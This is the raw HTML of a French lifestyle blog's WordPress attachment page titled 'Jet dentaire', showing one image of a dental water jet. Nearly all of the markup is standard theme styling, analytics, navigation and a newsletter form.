         </script><style type="text/css">@media (min-width: 1200px) {.container{max-width: 1170px;}}.logo img {width:800px;}.footer-logo .logo img {width:400px;}#primary, .nav__mobile, .top-container .sticky-nav, .top-container-normal, .top-container .sticky-nav.navbar-fixed-top, .navbar-fixed-top {background:#ffffff}#primary {border-top-color:#eeeeee}#primary {border-bottom-color:#eeeeee}#primary {border-top-width:1px;}#primary {border-bottom-width:0px;}.lowestfooter {border-top-color:#eeeeee}.header-overlay {background:rgba(255,255,255,0.6)}.post-header-overlay {background:rgba(0,0,0,0.19)}#primary-menu ul li:not(.buzzblog-widget-menu) > ul {top:-0px}.slideshow-desc {background: rgba(255,255,255,0.76)}body { background-image:url("https://touslesbonheurs.com/wp-content/uploads/2017/02/pattern-1146132.jpg"); background-repeat:repeat; background-position:;  background-attachment:fixed; background-size:inherit;background-color:#f7f7f7;}.slideshow {
    margin: 0px 0 15px 0;
}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#efa48d}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#efa48d}.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a p, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblog-cart .badge, .mobile-shopping-cart .badge {background:#efa48d}.menu-mobile ul li.current-menu-item a, .menu-mobile ul li.current-menu-parent > a { color:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover, #primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#efa48d}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a { color:#efa48d}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a { background:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover {background:#ffffff}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { color:#efa48d}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { color:#efa48d}#primary-menu > li > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { background:#ffffff}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { background:#ffffff}#primary-menu .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu .has-mega-column > .sub-menu {background:#efa48d}#primary-menu > li.current-menu-ancestor, #primary-menu > li:hover, #primary-menu > li.current_page_item, #primary-menu > li.current-menu-item {border-top: 1px solid transparent;}#primary-menu ul li a {border-color:#efdcd7}#top-menu ul {background:rgba(239,164,141,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#efd6cb}.top-border {background:#ffffff}.modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top {color:#ffffff}.modern-layout h1.post-title {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#efa48d}.category-filter ul li.current-cat a, .page-numbers .current { color: #ffffff}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { border-color: #efa48d}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #efa48d}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background: #ffffff}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #efa48d}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92981550-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.main-holder, .buzzblog-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:"Playfair Display";text-align:left;line-height:31px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:16px;}h1{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:64px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:56px;}h2{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:62px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:54px;}h3{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:44px;}h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:25px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}h6{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:15px;}.title-section h1{font-family:"Playfair Display";text-align:center;line-height:75px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:68px;}.title-section h2{font-family:"Playfair Display";text-align:center;text-transform:inherit;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.headerstyler{background-color:#ffffff;background-repeat:inherit;background-size:inherit;background-attachment:fixed;background-position:left top;}#top-menu a{font-family:"Playfair Display";text-align:inherit;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#efa48d;}#top-menu a:active{color:#efa48d;}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a{color:#ffffff;}#top-menu ul a:hover, #top-menu .current_page_item ul a:hover, #top-menu ul .current_page_item a:hover, #top-menu .current-menu-item ul a:hover, #top-menu ul .current-menu-item a:hover, #top-menu li:hover > ul a:hover{color:#efdcd7;}#top-menu ul a:active, #top-menu .current_page_item ul a:active, #top-menu ul .current_page_item a:active, #top-menu .current-menu-item ul a:active, #top-menu ul .current-menu-item a:active, #top-menu li:hover > ul a:active{color:#efdcd7;}.top-container a{color:#000000;}.top-container a:hover{color:#dddddd;}.top-border{border-bottom:1px solid #eeeeee;}a{color:#efa48d;}a:hover{color:#dddddd;}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#efa48d;}.footer .instagram-footer .readmore-button a:hover, a.btn:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .tagcloud a:hover, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.logo{margin-top:40px;margin-bottom:12px;}.logo_tagline{font-family:"Playfair Display";text-transform:uppercase;line-height:15px;letter-spacing:3px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.menu-mobile ul li a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.menu-mobile ul li a{color:#000000;}.menu-mobile ul li a:hover{color:#efa48d;}.menu-mobile ul li a:active{color:#efa48d;}#primary-menu > li > a{font-family:"Playfair Display";text-align:left;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}#primary-menu a{padding-top:26px;padding-right:15px;padding-bottom:12px;padding-left:15px;}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}#primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a{text-align:left;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}#primary-menu .has-mega-column > .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu > li > ul, #primary-menu ul li:not(.buzzblog-widget-menu) > ul{border-top:0px solid #efa48d;border-bottom:0px solid #efa48d;border-left:0px solid #efa48d;border-right:0px solid #efa48d;}.post-header h2 a, h2.post-title{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:40px;}.excerpt p{font-family:"Playfair Display";text-align:justify;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:18px;}.post-header h2 a:hover{color:#dddddd;}.paglink a, .paging a h5{color:#efa48d;}.paglink a:hover, .paging a h5:hover{color:#999999;}.most-commented{background-color:#f9f9f9;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left top;}.related-posts h6 a{color:#222222;}.related-posts h6 a:hover{color:#999999;}.carousel-wrap h2 a{color:#000000;}.carousel-wrap, .carousel-wrap .excerpt p{color:#000000;}.grid .post-header h2 a, .grid h2.post-title, .post-grid-block h2.grid-post-title a, .post-grid-block h2.grid-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:32px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.grid-block h2 a:hover{color:#dddddd;}.list-post h2.list-post-title a, .list-post h2.list-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:42px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:36px;}.list-post h2.list-post-title a:hover{color:#dddddd;}h3.gall-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:30px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:26px;}.gallery-meta-line, .gallery-meta-line h4{font-family:"Playfair Display";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:16px;}.widget-content h4.subtitle{font-family:"Playfair Display";text-align:center;text-transform:initial;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#efa48d;font-size:20px;}.my_posts_type_widget h4 a{color:#222222;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a, .post-list_h h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}.nav.footer-nav a{font-family:"Playfair Display";line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text{color:#666666;}.footer .logo a{color:#dddddd;}.footer .logo a:hover{color:#dddddd;}.footer .logo_tagline{color:#dddddd;}.footer-logo{background-color:#ffffff;}.footer a{color:#cccccc;}.footer a:hover{color:#efa48d;}#hs_signup{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center top;background-image:url('https://touslesbonheurs.com/wp-content/uploads/2017/02/fille-newletter.jpg');}</style>	
</head>
<body class="attachment attachment-template-default single single-attachment postid-6011 attachmentid-6011 attachment-jpeg no-touch wide ajax-hercules-likes">
<div id="st-container" class="st-container">
<div  class="burger-button visible-xs-block visible-sm-block"><div class="st-trigger-effects"><div class="bt-menu-trigger nav-icon4"><span></span></div></div></div>
<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="logo_h logo_h__txt"><a href="https://touslesbonheurs.com/" title="" class="logo_link">Tous les bonheurs</a></div>				<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4937"><a href="https://touslesbonheurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://touslesbonheurs.com/about-me/">A Propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5110"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5423"><a href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5424"><a href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5422"><a href="https://touslesbonheurs.com/category/citations/">CITATIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://touslesbonheurs.com/category/concours/">CONCOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111"><a href="#">Galerie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://touslesbonheurs.com/galerie/">GALERIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://touslesbonheurs.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://touslesbonheurs.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://touslesbonheurs.com/remerciements/">Remerciements</a></li>
</ul></div>	  
	  <a style="display:block;border:0.5px solid #dcdcdc;padding-left:15px;" href="http://touslesbonheurs.com/abonnement-mobile/">Abonnez-vous</a>
    </div>
</div>
				<div id="search-4" class="widget widget_search"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div></div><span></span></div>			</div>

<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="true"><div id="hs_signup_inner">
[spacer]
[spacer]
Inscrivez-vous avec votre adresse e-mail* pour être la première à connaître les nouveautés de « Tous les Bonheurs ».

Merci

[spacer]
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5115" method="post" data-id="5115" data-name="newsletter" ><div class="mc4wp-form-fields"><table style="text-align:left;">

  <tr>
    <td><label>Prénom</label></td>
    <td><input type="text" name="FNAME" placeholder="Merci de remplir le champ"></td>
  </tr>

  <tr>
    <td><label>Adresse e-mail : </label></td>
    <td><input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
    <input type="submit" value="Abonnez-vous" /></td>
  </tr>
</table>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769413193" /><input type="hidden" name="_mc4wp_form_id" value="5115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
[spacer]

*Vous recevrez un mail de confirmation à valider, vérifiez vos courriers indésirables !</div></div>

<div class="top-panel22 hidden-phone"><div id="small-dialog" class="zoom-anim-dialog mfp-hide"><!-- BEGIN SEARCH FORM -->  
	<div class="sb-search">
						<form class="navbar-form" method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Tapez votre recherche ici…" type="text" value="" name="s">
						</form>
					</div>
<!-- END SEARCH FORM --></div></div>
			<div class="st-pusher">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
        
<div class="row">
 
    <div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><div class="mobile-icons"><a class="newsletter-ajax-popup" href="#hs_signup"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></div>    </div>

</div>

</div>

</div>


				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
		

<header id="headerfix" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0" data-stellar-vertical-offset="-500" class="headerstyler headerphoto header">
<div class="header-overlay"></div>
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12"><div class="mobile-logo">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div></div>
</div>
</div>
</div>
<div class="visible-md-block visible-lg-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div>
</div>
</div>
<div class="sticky-wrapper"><div class="sticky-nav">
<div class="container">
<div class="row">
	<div class="col-md-12">
    	 
<nav id="primary" class="sidemenu sidemenu-off" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="clearfix primary-menu"><li id='menu-item-4937' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a  href="https://touslesbonheurs.com/">Accueil</a> </li>
<li id='menu-item-5019' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/about-me/">A Propos</a> </li>
<li id='menu-item-5110' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Rubriques</a> 
<ul class="sub-menu">
<li id='menu-item-5426' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="3" data-tax="category"><a  href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a> </li>
<li id='menu-item-5427' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="5" data-tax="category"><a  href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a> </li>
<li id='menu-item-5421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="2" data-tax="category"><a  href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a> </li>
<li id='menu-item-5423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="6" data-tax="category"><a  href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a> </li>
<li id='menu-item-5424' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="4" data-tax="category"><a  href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a> </li>
<li id='menu-item-5425' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="7" data-tax="category"><a  href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a> </li>
<li id='menu-item-5422' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="1" data-tax="category"><a  href="https://touslesbonheurs.com/category/citations/">CITATIONS</a> </li>
<li id='menu-item-6282' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="75" data-tax="category"><a  href="https://touslesbonheurs.com/category/concours/">CONCOURS</a> </li>
</ul>
</li>
<li id='menu-item-5111' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Galerie</a> 
<ul class="sub-menu">
<li id='menu-item-5448' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/galerie/">GALERIE</a> </li>
</ul>
</li>
<li id='menu-item-5103' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/faq/">FAQ</a> </li>
<li id='menu-item-5102' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/contact/">Contact</a> </li>
<li id='menu-item-6368' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/remerciements/">Remerciements</a> </li>
<li><a class="newsletter-ajax-popup" href="#hs_signup">abonnez-vous</a></li><li class="hidden-xs search-icon-link"><a class="search-icon popup-with-zoom-anim md-trigger" href="#small-dialog"><i class="hs hs-search-2"></i></a></li></ul>				<!-- /#main-nav -->
			</nav>
			    </div>
</div></div></div></div></div>
</header><div class="content-holder clearfix">
    <div class="container">
	 <div class="spacer"></div>
                 <div class="row">
                                   <div class="col-xs-12 col-sm-8 col-md-8" id="content">
                        <article id="post-6011" class="post__holder post-6011 attachment type-attachment status-inherit hentry">
<div class="post-formats hidden-phone"><i class="hs hs-doc-text"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h1 class="post-title">Jet dentaire</h1>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-22T19:37:32+01:00">mars 22, 2017</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans </span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									Aucun Tags								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-6011" title="Like this">0</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
			

	
			
	<!-- Post Content -->
				<div class="isopad">
		<p class="attachment"><a href='https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire.jpg'><img decoding="async" width="206" height="300" src="https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire-206x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire-206x300.jpg 206w, https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire-181x263.jpg 181w, https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire.jpg 309w" sizes="(max-width: 206px) 100vw, 206px" /></a></p>
<div class="custom-signature"><div class="signature-image"><img loading="lazy" decoding="async" src="https://touslesbonheurs.com/wp-content/uploads/2017/02/signature.png" width="191" height="45" alt="signature" title="signature" /></div></div>				<div class="clear"></div>
	</div>
		<!-- //Post Content -->	
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/&amp;text=Jet%20dentaire&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/&amp;text=Jet%20dentaire&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire.jpg&amp;description=Jet%20dentaire" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Jet%20dentaire&amp;body=https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article>					
				<div class="row paging">
				
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
		
				
		</div>
	
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
					</div>
	
	<div class="clear"></div>
</div>
			<!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
	   <p class="nocomments">Aucun commentaire pour l&#039;instant.</p>			
		

	<div id="respond" class="comment-respond">
